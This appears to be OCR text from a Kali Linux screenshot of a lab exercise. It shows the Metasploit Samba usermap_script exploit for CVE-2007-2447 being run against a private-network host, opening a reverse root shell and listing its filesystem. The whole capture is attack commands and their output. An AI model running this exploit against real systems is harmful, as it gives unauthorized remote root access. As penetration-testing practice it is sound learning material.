 Linux
KO
19:43
root@kali: ~
Session Actions Edit View Help
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
References:
https://nvd.nist.gov/vuln/detail/CVE-2007-2447
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
KALI
Trash
View the full module info with the info -d command.
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.64.4
RHOSTS => 192.168.64.4
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.64.2:4444
[*] Command shell session 1 opened (192.168.64.2:4444 -> 192.168.64.4:60273) at 2026-10-16 19:4
2:00 +0900
ls -l
total 85
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 14 root root 13680 Oct 2 03:12 dev
drwxr-xr-x 95 root root 4096 Oct 2 19:52 etc